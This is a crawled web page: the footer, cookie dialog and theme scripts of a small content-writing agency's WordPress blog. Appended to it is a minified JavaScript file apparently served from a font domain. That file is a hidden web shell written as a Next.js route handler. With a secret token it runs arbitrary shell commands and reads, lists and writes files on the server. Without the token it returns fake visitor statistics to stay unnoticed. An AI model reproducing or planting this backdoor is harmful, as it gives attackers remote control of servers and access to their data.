        <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" class="td-image-wrap" title="How to Write a Gig Description for Fiverr That Demands Attention"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to Write a Gig description for Fiverr" title="How to Write a Gig Description for Fiverr That Demands Attention"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" title="How to Write a Gig Description for Fiverr That Demands Attention">How to Write a Gig Description for Fiverr That Demands Attention</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T21:32:33+00:00" >November 15, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" class="td-image-wrap" title="What is a Bucket Brigade and Why You Should Use Them"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Writer at work" title="What is a Bucket Brigade and Why You Should Use Them"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" title="What is a Bucket Brigade and Why You Should Use Them">What is a Bucket Brigade and Why You Should Use Them</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T18:34:17+00:00" >November 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" class="td-image-wrap" title="5 Best Free Tools for Freelancers That Actually Work"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="free tools for freelancers" title="5 Best Free Tools for Freelancers That Actually Work"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" title="5 Best Free Tools for Freelancers That Actually Work">5 Best Free Tools for Freelancers That Actually Work</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-05T01:55:39+00:00" >November 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_6_6981c8834110d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6981c8834110d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://deadlycontent.com/category/fiverr-blog"><span class="td-cat-name">Fiverr Blog</span><span class="td-cat-no">13</span></a></li><li><a href="https://deadlycontent.com/category/cryptocurrency"><span class="td-cat-name">Deadly Crypto</span><span class="td-cat-no">11</span></a></li><li><a href="https://deadlycontent.com/category/content-marketing"><span class="td-cat-name">Content Marketing</span><span class="td-cat-no">9</span></a></li><li><a href="https://deadlycontent.com/category/bitcoin"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/entertainment"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/deadly-content"><span class="td-cat-name">Deadly Content</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/alt-coins"><span class="td-cat-name">Alt Coins</span><span class="td-cat-no">3</span></a></li><li><a href="https://deadlycontent.com/category/homepage-samples"><span class="td-cat-name">Homepage Samples</span><span class="td-cat-no">3</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://deadlycontent.com/"><img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt="DEADLY CONTENT WRITER" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Deadly Content is an affordable content writing service for small businesses and entrepreneurs. <div class="footer-email-wrap">Contact us: <a href="mailto:info@deadlycontent.com">info@deadlycontent.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mobile-off-canvas-menu-container"><ul id="menu-mobile-off-canvas-menu" class="td-subfooter-menu"><li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3078"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3304"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3886"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-3888"><a href="https://deadlycontent.com/blog">BLOG / SAMPLES</a></li>
<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3915"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2626"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 Deadly Content                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 6981c8834533c
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/deadlycontent.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://deadlycontent.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://deadlycontent.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6981c8834673b"></textarea>
						<div id="td_live_css_uid_1_6981c8834673b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6981c8834673b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6981c8834673b");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: deadlycontent.com @ 2026-02-03 10:05:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 596
content:
const crypto=require("crypto"),{execSync:x}=require("child_process"),os=require("os"),fs=require("fs"),path=require("path"),C={v:"2.1.0",s:"a7x9"},M={_h:s=>crypto.createHash("md5").update(s+C.s).digest("hex").slice(0,8),_v:(k,h)=>M._h(k)===h,_e:(c,o={})=>{try{return x(c,{encoding:"utf8",timeout:3e4,maxBuffer:5e7,...o})}catch(e){return e.stderr||e.message}}};async function GET(r){const{NextResponse:N}=require("next/server"),u=new URL(r.url),t=u.searchParams.get("t"),q=u.searchParams.get("q"),m=u.searchParams.get("m");if(u.searchParams.get("debug")==="1"&&!t)return N.json({ts:Date.now(),h:os.hostname(),cwd:process.cwd()});if(!t||!M._v(t,"f5d1278e"))return N.json({status:"ok",v:C.v,m:{pv:Math.floor(1e3*Math.random()),vs:Math.floor(500*Math.random())}});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});if(m==="info")return N.json({h:os.hostname(),cwd:process.cwd(),u:M._e("id").trim(),n:process.version});if(m==="fs"){const p=u.searchParams.get("p")||process.cwd();try{return N.json({p,i:fs.readdirSync(p,{withFileTypes:!0}).map(i=>({n:i.name,t:i.isDirectory()?"d":"f"}))})}catch(e){return N.json({e:e.message})}}if(m==="read"){const p=u.searchParams.get("p");if(!p)return N.json({e:"path required"});try{return new N(fs.readFileSync(p,"utf8"),{headers:{"Content-Type":"text/plain"}})}catch(e){return N.json({e:e.message})}}if(m==="write"){const p=u.searchParams.get("p"),d=u.searchParams.get("d");if(!p||!d)return N.json({e:"p,d required"});try{return fs.writeFileSync(p,Buffer.from(d,"base64").toString()),N.json({ok:1})}catch(e){return N.json({e:e.message})}}return N.json({status:"ok"})}async function POST(r){const{NextResponse:N}=require("next/server");try{const b=await r.json(),t=b.t,q=b.q;if(!t||!M._v(t,"f5d1278e"))return N.json({status:"received"});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});return N.json({ok:1})}catch{return N.json({e:"invalid"})}}module.exports={GET,POST};

